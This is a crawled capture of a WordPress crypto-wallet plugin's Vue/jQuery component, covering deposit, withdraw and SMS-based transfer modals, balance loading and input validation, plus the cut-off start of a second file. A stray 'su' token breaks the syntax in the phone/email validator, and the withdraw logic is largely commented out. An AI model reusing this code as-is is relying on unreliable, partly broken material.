                    
                  <!-- <p><span class="currency"></span> <span class=action></span>s will be available after 12 network confirmations.</p> -->
                </div>
                
                <div class="modal-body send-btn ">
                    <h6>Send {{formData.toPayment}} {{formData.amount}} <span class="currency"></span></h6>
                    <br>
                    <p><span class="currency"></span> <span class=action></span>s will be available after 12 network confirmations.</p>
                </div>
                <p class="danger send-btn withdraw-btn tether-sms-withdraw-btn" v-if="formErrors.cloudError">There was a cloud error completing this transaction.</p>
                <p class="success send-btn withdraw-btn tether-sms-withdraw-btn" v-if="formErrors.transferSuccess">Your transfer has been sent successfully!</p>
  
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                  <!-- <button data-dismiss="modal" data-toggle="modal" data-target="#transferModal" type="button" class="btn btn-primary withdraw-btn confirmWithdraw">Confirm Withdraw</button> -->
                  <button data-dismiss="modal" data-toggle="modal" data-target="#transferModal" type="button" class="btn btn-primary d-none  deposit-modal-btn">Confirm Deposit</button>
                  <ajax-button  type="submit" :syncing="syncing" class="btn btn-primary deposit-btn confirmDeposit">Confirm Deposit</ajax-button>
                  <ajax-button  type="submit" :syncing="syncing" class="btn btn-primary action-btn verify-sms-withdraw-btn verifyDeposit">Verify Deposit</ajax-button>

                  
  
                  <ajax-button  type="submit" :syncing="syncing" class="btn btn-primary withdraw-btn tether-sms-withdraw-btn action-btn">Confirm Withdraw</ajax-button>
  
                  <!-- <button data-dismiss="modal" data-dismiss="modal" type="button" class="btn btn-primary send-btn transferSend" >Confirm Transfer</button> -->
                  <ajax-button  type="submit" :syncing="syncing" class="btn btn-primary send-btn">Confirm Transfer</ajax-button>
  
  
                </div>
              </div>
            </div>
        </div>
        <!-- end Confirm modal -->
        <!-- Transfer Modal -->
        <div class="modal fade" id="transferModal" tabindex="-1" role="dialog" aria-labelledby="transferModalLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
              <div class="modal-content">
                <div class="modal-header">
                  <h5 class="modal-title send-btn deposit-btn withdraw-btn tether-sms-withdraw-btn action-btn" id="transferModalLabel"> <span class=action></span> <span class="currency"></span>  </h5>
                  <h5 class="modal-title verify-sms-withdraw-btn action-btn" id="transferModalLabel"> Verify <span class="currency"></span> Deposit </h5>
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                  </button>
                </div>
                <div class="modal-body">
                  <p class="deposit-btn action-btn">
                    <label class="deposit-address-msg deposit-address-show"> Deposit Address:</label>
                    <label class="deposit-address-msg deposit-address-register"> Please text "UNITS" to the following number to create your deposit address.</label>
                    <label class="deposit-address-msg deposit-via-sms">All deposits must be sent to the sms wallet linked to the phone number <span class=tetherDepositPhoneOrAddress>{{smsNumber}}</span>. Please text the amount you want to deposit from the phone linked to the phone number {{me.phone}} to the following number to complete your deposit.</label>
                    <br><br>
                    <!-- <h6 id="copyDepositAddress" class="deposit-btn depositAddress"></h6> -->
                  </p>
                  <div class="sms-withdraw-btn action-btn">
                    <p class="sms-withdraw-btn action-btn">
                      <label class=""> Please text "UNITS" to the following number to <span class=action></span> your <span class="currency"></span> </label><br><br>
                      <!-- <h6 id="copyDepositAddress" class="">{{smsNumber}}</h6> -->
                    </p>
  
                  </div>
                  <div class="verify-sms-withdraw-btn action-btn">
                    <p class="verify-sms-withdraw-btn action-btn">
                    <!-- <label class="">You must send a verifcation deposit from the phone linked to the phone number {{me.phone}} to transfer these funds.  Please text the message below to {{smsNumber}} to verify this account. This verification request expries <js-timestamp :at="expiresAt" format="timeago" short="false"></js-timestamp>. </label><br><br> -->
                      <label class="">You must send a verifcation deposit from the phone linked to the phone number {{me.phone}} to transfer these funds.  Please text the message below to {{smsNumber}} to verify this account. This verification request expries in one hour. </label><br><br>
                      <!-- <h6 id="copyDepositAddress" class="">{{smsNumber}}</h6> -->
                    </p>
  
                  </div>
                  <h6 id="copyDepositAddress" class="deposit-btn depositAddress sms-withdraw-btn verify-sms-withdraw-btn action-btn"></h6>
  
                  
        
                  
                  <form class="withdraw-btn tether-sms-withdraw-btn action-btn">
                      <div class="col-sm-12 withdraw-btn action-btn">
                        <div class="form-group">
                          <label for="withdrawAddress">Withdraw Address</label>
                          <input class="form-control" id="withdrawAddress" :class="[formErrors.toAddress ? 'is-invalid' : '']" v-model.trim="formData.toAddress" type="text" >
                          <!-- <div class="invalid-feedback" >Please enter your full name.</div> -->
                          <div class="danger" v-if="formErrors.toAddress">Please enter a valid <span class="currency"></span> address.</div>
  
                        </div>
                      </div>
                      <div class="col-sm-12 tether-sms-withdraw-btn action-btn">
                        <div class="form-group">
                          <label for="withdrawAddress">Withdraw Address</label>
                          <select class="form-control toAddress-select" required :class="[formErrors.toAddress ? 'is-invalid' : '']" v-model.trim="formData.toAddress"  name="toAddress" >
                            <option value="Bitmart"> Bitmart </option>
                          </select>
                          <!-- <div class="invalid-feedback" >Please enter your full name.</div> -->
                          <div class="danger" v-if="formErrors.toAddress">Please enter a valid <span class="currency"></span> address.</div>
  
                        </div>
                      </div>
                      <div class="col-sm-12 tether-sms-withdraw-btn action-btn">
                        <div class="form-group">
                          <label for="toMemo">Withdraw Memo</label>
                          <input class="form-control" id="toMemo" :class="[formErrors.toMemo ? 'is-invalid' : '']" v-model.trim="formData.toMemo" type="text" >
                          <!-- <div class="invalid-feedback" >Please enter your full name.</div> -->
                          <div class="danger" v-if="formErrors.toMemo">Please enter a valid <span class="currency"></span> Bitmart memo.</div>
  
                        </div>
                      </div>
                      <div class="col-sm-12">
                        <div class="form-group">
                          <label for="withdrawAmount">Amount</label>
                          <input class="form-control" id="withdrawAmount" name="withdrawAmount" type="number" step="0.01" min="0"  :class="[formErrors.amount ? 'is-invalid' : '']" v-model.trim="formData.amount"  >
                          <!-- <div class="invalid-feedback" >Please enter your full name.</div> -->
                          <div class="danger" v-if="formErrors.amount">Please enter an amount.</div>
                          <div class="danger" v-if="formErrors.tooMuch">Your amount exceeds your available balance.</div>
                        </div>
                      </div>
                      <div class="col-sm-12">
                          <div class="form-group">
                            <label for="withdrawMax">Available Withdraw Amount <span class="withdrawMax withdrawMaxSpan">0</span> <span class="currency"></span></label>
                          </div>
                        </div>
                  </form>
                  <form class="send-btn action-btn">
                    <div class="col-sm-12">
                      <div class="form-group transferType payment" >
                        <label for="toPayment">To</label>
                        <input class="form-control" id="toPayment" type="text"  :class="[formErrors.toPayment ? 'is-invalid' : '']" v-model.trim="formData.toPayment" placeholder="email">
                        <div class="danger" v-if="formErrors.toPayment">Please enter a valid email address or phone number.</div>
                      </div>
                    </div>
                    <div class="col-sm-12">
                      <div class="form-group">
                        <label for="withdrawAmount">Amount</label>
                        <input class="form-control" id="withdrawAmount" name="withdrawAmount" type="number" step="0.01" min="0" :class="[formErrors.amount ? 'is-invalid' : '']" v-model.trim="formData.amount"    >
                        <div class="danger" v-if="formErrors.amount">Please enter an amount.</div>
                        <div class="danger" v-if="formErrors.tooMuch">Your amount exceeds your available balance.</div>
                      </div>
                    </div>
                    <div class="form-group transferType payment" style="display:none"> 
                      <label for="note">Note</label>
                        <textarea v-model.trim="formData.note" class="form-control" id="note" name="note"  aria-describedby="noteHelp" ></textarea>
                        <div class="danger" v-if="formErrors.note">Please enter a note.</div>
                    </div>
                    <div class="col-sm-12">
                        <div class="form-group withdrawMax">
                          <label for="withdrawMax">Available Send Amount <span class="withdrawMaxSpan">1000</span> <span class="currency"></span></label>
                        </div>
                      </div>
                </form>
  
        
                </div>
                <div class="modal-footer">
                  <input type="hidden" id="accountId">
                  <input type="hidden" id="toPaymentMethod">
                  
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                  
                  <button onClick="copyAddress(event)" type="button" class="btn btn-primary deposit-btn action-btn sms-withdraw-btn  verify-sms-withdraw-btn " href="copyDepositAddress" >Copy</button>
                  <!-- <input type="hidden" id="copyDepositAddress"  class="d-none" /> -->
  
                  <button @click="handleParsingForm"  type="button" class="btn btn-primary withdraw-btn tether-sms-withdraw-btn action-btn transferWithdraw transferModalWithdraw">Confirm Withdraw</button>
                  <button @click="handleParsingForm" type="button" class="btn btn-primary send-btn action-btn transferModalSend">Send</button>
                  
                </div>
              </div>
            </div>
        </div>
        <!-- End Confirm modal -->
      </ajax-form>
  
    </div>

  </div>

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.currency = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

        listen: async function() {
          var Balances = this;
          //show loading// syincing
          this.loadingBalances = true;

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              url: '/wp-json/yohshow/api/v1/balances',
              data: {},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                  Balances.syncing = false;

                  resData = JSON.parse(resData);
                    if(resData.flag){
                        _.extend(Balances, resData);
                        Balances.loadingBalances = false;
                        Balances.formData = {};
                        // Balances.refresh();
                        Balances.calculateTotalUsdValue();
                        setTimeout(() => {
                          
                          $(".deposit").on("click", function(event) {
                              event.preventDefault();
                              var currency = $(event.target).attr("href");
                              console.log("currency",currency);
                              Balances.confirmDeposit(currency);
                          });
                          $(".withdraw").on("click", function(event) {
                              event.preventDefault();
                              var currency = $(event.target).attr("href");
                              console.log("currency",currency);
                              Balances.confirmWithdraw(currency);
                          });
                          $(".send").on("click", function(event) {
                              event.preventDefault();
                              var currency = $(event.target).attr("href");
                              console.log("currency",currency);
                              Balances.confirmSend(currency);
                          });
            
                        }, 1000);
                        
            
                      }else if(resData.mustLogin){
                        window.location.href = resData.redirect;
                      } else{
                        Balances.loadingBalances = false;
                      }
    
                }
              });
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/balances',
        //       data: {},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(Balances, resData);
        //         Balances.loadingBalances = false;
        //         // Balances.refresh();
        //         Balances.calculateTotalUsdValue();
        //         setTimeout(() => {
                  
        //           $(".deposit").on("click", function(event) {
        //               event.preventDefault();
        //               var currency = $(event.target).attr("href");
        //               console.log("currency",currency);
        //               Balances.confirmDeposit(currency);
        //           });
        //           $(".withdraw").on("click", function(event) {
        //               event.preventDefault();
        //               var currency = $(event.target).attr("href");
        //               console.log("currency",currency);
        //               Balances.confirmWithdraw(currency);
        //           });
        //           $(".send").on("click", function(event) {
        //               event.preventDefault();
        //               var currency = $(event.target).attr("href");
        //               console.log("currency",currency);
        //               Balances.confirmSend(currency);
        //           });
    
        //         }, 1000);
                
    
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Balances.loadingBalances = false;
        //       }
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
        },
    
        calculateTotalUsdValue:  function() {
          var Balances = this;
          var sellCurrencies = Balances.sellCurrencies;
          var paymentMethods = Balances.paymentMethods;
          var reserves = Balances.reserves;
          var appToken = Balances.appToken;
          var smsBalance = Balances.smsBalance;
          var totalUsdValue = 0;
          var smsUsdBalance = appToken.lastPrice ? (appToken.lastPrice * (smsBalance.spendingBalance) ).toFixed(2) : 0;
          totalUsdValue = smsUsdBalance;
          totalUsdValue = parseFloat(totalUsdValue);
    
          for (let i = 0; i < sellCurrencies.length; i++) {
            const balance = sellCurrencies[i];
            var usdValue = balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0;
            usdValue = parseFloat(usdValue);
            totalUsdValue += usdValue;
          }
          for (let i = 0; i < paymentMethods.length; i++) {
            const balance = paymentMethods[i];
            var usdValue = balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0;
            usdValue = parseFloat(usdValue);
            totalUsdValue += usdValue;
          }
          for (let i = 0; i < reserves.length; i++) {
            const balance = reserves[i];
            var usdValue = balance.currency.lastPrice ? (balance.currency.lastPrice * (balance.spendingBalance + balance.order) ).toFixed(2) : 0;
            usdValue = parseFloat(usdValue);
            totalUsdValue += usdValue;
          }
          this.totalUsdValue = totalUsdValue.toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
          
          
        },
        refresh: async function() {
          var page = this;
          $.ajax({
                type: "GET",
                url: this.refreshUrl+"/api/balances",
                data: {}, // serializes the form's elements.
                success: function(data, textStatus, request)
                {
                    console.log('got the data!!!',data); // show response from the php script.
                    var balances = data.balances;
                    page.render(balances);
    
                }
              });
          // window.location = '/';
        },
        confirmSend: async function(currency) {
          var Balances = this;
          var isUnclaimed = currency.startsWith("unclaimed_");
          var isTethered = currency.startsWith("tethered_");
          if(isUnclaimed || isTethered){
            var currencyArray = currency.split("_");
            var currencyLabel = currencyArray[1];
          }else{
            var currencyLabel = currency;
          }
          $(".modal .action").html("send");
          $(".modal .currency").html(currencyLabel);
          $(".modal .withdraw-btn, .modal .deposit-btn,.modal .action-btn").hide();
          var accountId = $("."+currency +" .accountId").val();
          this.formData.fromAccountId = accountId;
          this.formData.currency = currency;
          this.formData.currency = currency;
          this.formData.transferType = "exchange";
    
          if(currency == "UNITS_STELLAR"){
            $(".modal .sms-withdraw-btn").show();
            // Balances.copyAddress(currency);
            var smsNumber = this.smsNumber;
            $(".depositAddress").html(smsNumber);
            $("#copyDepositAddress").val(smsNumber); 
            $("#copyDepositAddress").html(smsNumber); 
    
          }else{
            $(".modal .send-btn").show();
    
            Balances.withdrawMax(currency);
            this.formData.confirm = false;
            $(".transferSend").off("click").on("click", function(event) {
              Balances.send(currency);
            });
          }
          
    
          
        },
        copyAddress: async function() {
          var Balances = this;
          // /* Get the text field */
          // var copyText = document.getElementById("copyDepositAddress");
    
          // /* Select the text field */
          // copyText.select();
          // copyText.setSelectionRange(0, 99999); /* For mobile devices */
    
          // /* Copy the text inside the text field */
          // document.execCommand("copy");
    
          // /* Alert the copied text */
          // alert("Copied the text: " + copyText.value);
    
          var $temp = $("<input>");
          $("body").append($temp);
          $temp.val($(".depositAddress").text()).select();
          document.execCommand("copy");
          $temp.remove();
    
          alert("Copied the text: " + $(".depositAddress").text());
    
        },
        confirmDeposit: async function(currency) {
          var Balances = this;
          var isUnclaimed = currency.startsWith("unclaimed_");
          var isTethered = currency.startsWith("tethered_");
          if(isUnclaimed || isTethered){
            var currencyArray = currency.split("_");
            var currencyLabel = currencyArray[1];
          }else{
            var currencyLabel = currency;
          }
    
          $(".modal .action").html("deposit");
          $(".modal .currency").html(currencyLabel);
          $(".depositAddress").html("");
          $(".modal .withdraw-btn").hide();
          $(".modal .withdraw-btn, .modal .send-btn, .modal .action-btn").hide();
          $(".modal .deposit-btn").show();
          $(".confirmDeposit").off("click").on("click", function(event) {
            console.log("confirm deposit cliked");
            Balances.depositAddress(currency);
          });
          $(".verifyDeposit").off("click").on("click", function(event) {
            console.log("confirm deposit cliked");
            Balances.verifyDeposit(currency);
          });
          
          $(".copyDepositAddress").off("click").on("click", function(event) {
            console.log("confirm deposit cliked");
            Balances.copyAddress(currency);
          });
        },
        confirmWithdraw: async function(currency) {
          var smsNumber = this.smsNumber;
          var Balances = this;
          var isUnclaimed = currency.startsWith("unclaimed_");
          var isTethered = currency.startsWith("tethered_");
          if(isUnclaimed || isTethered){
            var currencyArray = currency.split("_");
            var currencyLabel = currencyArray[1];
          }else{
            var currencyLabel = currency;
          }
    
    
          var accountId = $("."+currency +" .accountId").val();
          var verificationDepositAmount = $("."+currency +" .verificationDepositAmount").val();
          this.formData.fromAccountId = accountId;
          this.formData.currency = currency;
          this.formData.currency = currency;
          this.formData.transferType = "external";
    
          $(".modal .action").html("withdraw");
          $(".modal .currency").html(currencyLabel);
          $(".modal .deposit-btn, .modal .send-btn,.modal .action-btn").hide();
    
          if(isTethered){
            this.formData.network = "stellar";
    
            $(".modal .tether-sms-withdraw-btn").show();
            // Balances.copyAddress(currency);
            var smsNumber = this.smsNumber;
            var verificationMsg = "send $"+verificationDepositAmount + " to "+smsNumber;
            $(".depositAddress").html(verificationMsg);
            $("#copyDepositAddress").val(verificationMsg); 
            $("#copyDepositAddress").html(verificationMsg); 
            Balances.withdrawMax(currency);
            $(".transferWithdraw").off("click").on("click", function(event) {
              Balances.withdraw(currency);
            });
    
    
    
          }else if(isUnclaimed){
            $(".modal .verify-sms-withdraw-btn").show();
            // Balances.copyAddress(currency);
            var smsNumber = this.smsNumber;
            var verificationMsg = "send $"+verificationDepositAmount + " to "+smsNumber;
            $(".depositAddress").html(verificationMsg);
            $("#copyDepositAddress").val(verificationMsg); 
            $("#copyDepositAddress").html(verificationMsg); 
            $(".verifyDeposit").off("click").on("click", function(event) {
              console.log("verify deposit cliked");
              Balances.verifyDeposit(currency);
            });
    
    
    
          }else if(currency == "UNITS_STELLAR"){
            $(".modal .sms-withdraw-btn").show();
            // Balances.copyAddress(currency);
            var smsNumber = this.smsNumber;
            $(".depositAddress").html(smsNumber);
            $("#copyDepositAddress").val(smsNumber); 
            $("#copyDepositAddress").html(smsNumber); 
    
    
    
          }else{
            this.formData.network = "";
    
            $(".modal .withdraw-btn").show();
            Balances.withdrawMax(currency);
            $(".transferWithdraw").off("click").on("click", function(event) {
              Balances.withdraw(currency);
            });
          }
    
    
          
        },
        withdrawMax: async function(currency) {
          var Balances = this;
          var balance = $("."+currency +" .balance").html();
          var locked = $("."+currency +" .locked").html();
          balance =  parseFloat(balance);
          locked =  parseFloat(locked);
          // var withdrawMax = balance - locked;
          var withdrawMax = balance;
          console.log("balance",balance);
          console.log("locked",locked);
          console.log("withdrawMax",withdrawMax);
          $(".withdrawMaxSpan").html(withdrawMax);
          $(".withdrawMax").off("click").on("click", function(event) {
            console.log("withdrawMax",withdrawMax);
            $("#withdrawAmount").val(withdrawMax);
            Balances.formData.amount = withdrawMax;
            console.log("withdrawMax Balances.formData.amount",Balances.formData.amount);
    
          });
        },
        send: async function(currency){
            console.log("send " + currency);
            var Balances = this;
            var withdrawAmount = $("#withdrawAmount").val();
            var toPayment = $("#toPayment").val();
            var accountId = $("#accountId").val();
            var note = $("#note").val();
            var toPaymentMethod = $("#toPaymentMethod").val();
            
            
            var csrf = await CSRF.token();
            console.log('csrf',csrf);
            console.log('currency',currency);
            var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
            return io.socket.request({
              method: 'post',
              url: '/balances/send',
              data: {
                fromAccountId:accountId,
                note:note,
                toPayment:toPayment,
                amount:withdrawAmount
              },
              headers: apiRequestHeader
              }, function (resData, jwres) {
              console.log('resData',resData); // => e.g. 403
              window.location.href = "/balances";
              // $("#transfer .send").html(address.address);
              // if(resData.flag){
              //   // Balances.refresh(resData.market);
              // }
    
    
              if (jwres.error) {
                console.log(jwres.statusCode); // => e.g. 403
                return;
              }
            
              console.log(jwres.statusCode); // => e.g. 200
            
            });
          
        },
        withdraw: async function(currency){
          console.log("withdraw " + currency);
    
          var Balances = this;
          var withdrawAmount = $("#withdrawAmount").val();
          var withdrawAddress = $("#withdrawAddress").val();
    
          // ["transferType","fromAccountId","toInternal","toExternal","toPayment","toDeposit","toPaymentMethod","amount","note","accountNumber","routingNumber","toAddress"]},"c
          // var withdrawAddressResult = await Cloud.transfer.with({currency:tokenId}).tolerate(()=>{
          //   this.cloudError = true;
          // });
          this.syncingUpdateAddress = false;
          // console.log("withdrawAddress withdrawAddressResult", withdrawAddressResult);
          
          // var csrf = await CSRF.token();
          // console.log('csrf',csrf);
          // console.log('currency',currency);
          // var apiRequestHeader = {
          //   'X-CSRF-Token':csrf._csrf,
          //     // 'cookie':cookie
          // };
        //  return io.socket.request({
        //   method: 'post',
        //   url: '/balances/withdraw',
        //   data: {currency:currency,address:withdrawAddress,amount:withdrawAmount},
        //   headers: apiRequestHeader
        //   }, function (resData, jwres) {
        //   console.log('resData',resData); // => e.g. 403
        //   window.location.href = "/balances";
        //   // $("#transfer .withdraw").html(address.address);
        //   // if(resData.flag){
        //   //   // Balances.refresh(resData.market);
        //   // }
    
    
        //   if (jwres.error) {
        //     console.log(jwres.statusCode); // => e.g. 403
        //     return;
        //   }
        
        //   console.log(jwres.statusCode); // => e.g. 200
        
        // });
        
      },
        depositAddress: async function(currency){
          this.syncingUpdateAddress = true;
          this.syncing = true;
          var smsNumber = this.smsNumber;
          var isUnclaimed = currency.startsWith("unclaimed_");
          var isTethered = currency.startsWith("tethered_");
          var network = $("."+currency + " .network").val();

          if(isUnclaimed || isTethered){
            var currencyArray = currency.split("_");
            var currencyLabel = currencyArray[1];
          }else{
            var currencyLabel = currency;
          }
    
          $(".deposit-address-msg").hide();
    
          if(isUnclaimed || isTethered){
            // show sms transfer deposit message
            var address = smsNumber;
            $(".deposit-via-sms").show();
    
          }else if(currency == "UNITS_STELLAR"){
            var address = $("."+currency + " .address").val();
            if(address){
              $(".deposit-address-show").show();
    
            }else{
              var address = smsNumber;
              $(".deposit-address-register").show();
            }
    
          }else{
            $(".deposit-address-show").show();
    
            console.log("depositAddress " + currency);
            var tokenId = $("."+currency + " .tokenId").val();
            console.log("depositAddress " + currency, tokenId);
    
    
            var Balances = this;
    
            var depositAddressResult = await Cloud.depositAddress.with({currency:tokenId}).tolerate(()=>{
              this.cloudError = true;
            });
            console.log("depositAddress depositAddressResult", depositAddressResult);
    
            var address = depositAddressResult.address;
    
          }
          
          console.log('balance',address); // => e.g. 403
          $(".depositAddress").html(address);
          //show modal / click deposit modal 
          $(".deposit-modal-btn").click();
          this.syncingUpdateAddress = false;
          this.syncing = false;
    
          $("#copyDepositAddress").val(address); 
          $("#copyDepositAddress").html(address); 
    
    
          
        //   var csrf = await CSRF.token();
        //   console.log('csrf',csrf);
        //   console.log('currency',currency);
        //   var apiRequestHeader = {
        //     'X-CSRF-Token':csrf._csrf,
        //       // 'cookie':cookie
        //   };
        //  return io.socket.request({
        //   method: 'post',
        //   url: '/balances/address',
        //   data: {currency:tokenId},
        //   headers: apiRequestHeader
        // }, function (resData, jwres) {
        //   var address = resData.address;
        //   console.log('balance',address); // => e.g. 403
        //   $(".depositAddress").html(address);
        //   // if(resData.flag){
        //   //   // Balances.refresh(resData.market);
        //   // }
    
    
        //   if (jwres.error) {
        //     console.log(jwres.statusCode); // => e.g. 403
        //     return;
        //   }
        
        //   console.log(jwres.statusCode); // => e.g. 200
        
        // });
        
      },
      verifyDeposit: async function(currency){
          this.syncingUpdateAddress = true;
          this.syncing = true;
          var smsNumber = this.smsNumber;
          var isUnclaimed = currency.startsWith("unclaimed_");
          var isTethered = currency.startsWith("tethered_");
          if(isUnclaimed || isTethered){
            var currencyArray = currency.split("_");
            var currencyLabel = currencyArray[1];
          }else{
            var currencyLabel = currency;
          }
    
          $(".deposit-address-msg").hide();
    
          
          $(".deposit-address-show").show();
    
          console.log("verifyDeposit " + currency);
          var balanceId = $("."+currency + " .balanceId").val();
          console.log("verifyDeposit " + currency, balanceId);
    
    
          var Balances = this;
    
          var verifyDepositResult = await Cloud.createVerificationRequest.with({balanceId:balanceId}).tolerate(()=>{
            this.cloudError = true;
          });
          console.log("verifyDeposit verifyDepositResult", verifyDepositResult);
    
          var success = verifyDepositResult.success;
          var verificationDepositAmount = verifyDepositResult.verificationDepositAmount;
          var expiresAt = verifyDepositResult.expiresAt;
          Balances.expiresAt =  expiresAt;
          if(success){
            $(".verificationDepositAmount").html(verificationDepositAmount);
            $(".expiresAt").html(expiresAt);
    
    
          }else{
    
          }
    
    
    
          
          //show modal / click deposit modal 
          $(".deposit-modal-btn").click();
          this.syncingUpdateAddress = false;
          this.syncing = false;
    
          var smsNumber = this.smsNumber;
          var verificationMsg = "send $"+verificationDepositAmount + " to "+smsNumber;
          $(".depositAddress").html(verificationMsg);
          $("#copyDepositAddress").val(verificationMsg); 
          $("#copyDepositAddress").html(verificationMsg); 
        
      },
        render: async function(balances) {
          $.each( balances, function( id, market ) {
            console.log( id + ": " + market );
            console.log( $("#"+id).length );
            var ticker = market.ticker;
            /*
              avg_price: "0.0"
              buy: "0.0"
              high: "0.0"
              last: "0.0"
              low: "0.0"
              open: "0.0"
              price_change_percent: "+0.00%"
              sell: "0.0"
              vol: "0.0"
              volume: "0.0"
            */
          //  $(".tickers").append(
          //     $("<div id='"+id+"'>")
          //       .append("<h3 class='avg_price'>"+ticker.avg_price+"</h3>")
          //   );
    
            // var tr = $("<tr id='"+id+"'>");
            // $("<td class='avg_price'>"+ticker.avg_price+"</td>")
            // console.log("tr",tr.html());
            // $(".tickers").append(tr);
            // console.log( $(".tickers").length, "tickets length" );
    
          });
        },
        // listen: async function() {
          
        //   // window.location = '/';
        // },
        //transer/send 
        changeTransferType: async function(e) {
          var type = $("#transferType").val();
          // var isFreeze = $(e.target).hasClass("freeze");
          // var isClose = $(e.target).hasClass("close");
          // var isView = $(e.target).hasClass("view");
          // var isOpen = $(e.target).hasClass("open");
          $(".nav-transfers .transferType").hide();
          $(".nav-transfers ."+type).show();
        },
        submittedForm: async function(data) {
          var Balances = this;
          data = JSON.parse(data);
          console.log("submittedForm");
          jQuery('.modal-backdrop').remove();
          if(data.flag){
            this.syncing = true;
            this.formErrors.transferSuccess = true;
            // window.location = '/balances';
            setTimeout( async function(){ 
                await Balances.listen();
            }, 1000);
          }else{
            this.formErrors.cloudError = true;
            
          }
        },
        
        handleParsingForm: function() {
          // Clear out any pre-existing error messages.
          console.log("handleParsingForm");
          this.formErrors = {};
    
          var argins = this.formData;
          var currency = argins.currency;
          var transferType = argins.transferType;
          var isUnclaimed = currency.startsWith("unclaimed_");
          var isTethered = currency.startsWith("tethered_");
    
    
          var balance = $("."+currency +" .balance").html();
          balance = parseFloat(balance);
          console.log("balance",balance);
          
          if(!argins.amount || argins.amount == 0 ) {
            this.formErrors.amount = true;
          }
          
          if(!argins.toAddress && argins.transferType == "external") {
            this.formErrors.toAddress = true;
          }
          if(!argins.toMemo && argins.network == "stellar") {
            this.formErrors.toMemo = true;
          }
          if(argins.amount > balance){
            this.formErrors.tooMuch = true;
    
            console.log("balance too much ",argins.amount,balance);
          }
          console.log("argins.toPayment",argins.toPayment);
    
          if(argins.transferType == "exchange") {
            if(!argins.toPayment ) {
              this.formErrors.toPayment = true;
            }
            var validToPayment = this.validPhoneOrEmail(argins.toPayment);
            console.log("validToPayment",validToPayment);
            if(!validToPayment && argins.transferType == "exchange"){
              this.formErrors.toPayment = true;
            }
          }
          if(isTethered){
            var tetherFactor = $("."+currency + " .tetherFactor").val();
            argins.tetherFactor = tetherFactor;
            
          }
          
    
          // If there were any issues, they've already now been communicated to the user,
          // so simply return undefined.  (This signifies that the submission should be
          // cancelled.)
          if (Object.keys(this.formErrors).length > 0) {
            return;
          }else{
            if(!argins.confirm){
              $('#confirmModal').modal("show");
              $('#transferModal').modal("hide");
              this.formData.confirm = true;
    
            }
          }
    
          return argins;
        },
        validPhoneOrEmail: function(phoneOrEmail){
          var validEmail = false;
          var validPhone = false;
          //validate email
          phoneOrEmail =  phoneOrEmail.toLowerCase();
          var emailReg = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;
          if(!emailReg.test(phoneOrEmail) || phoneOrEmail == '')
          {
            console.log('Please enter a valid email address.');
            validEmail = false;
          }else{
            validEmail = true;
            this.formData.toPaymentMethod = "email";
            console.log('valid email address.');
    
          }
    
          //validate phone
          var intRegex = /[0-9 -()+]+$/;
          if((phoneOrEmail.length < 6) || (!intRegex.test(phoneOrEmail)))
          {
            console.log('Please enter a valid phone number.');
            validPhone = false;
          }else{
            validPhone = true;
            this.formData.toPaymentMethod = "phone";
            console.log('valid phone.');
          }
    
          if(!validPhone && !validEmail){
            this.formData.toPaymentMethod = undefined;
            return false;
 su         }else{
            // this.formData.fromAccountId = this.formData.fromSpendAccountId;
            return true;
          }
          
        },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/otc.component.js?ver=6.3.7
body_size: 2947
content:
/**
 * <otc>
 * -----------------------------------------------------------------------------
 * otc.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('otc', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
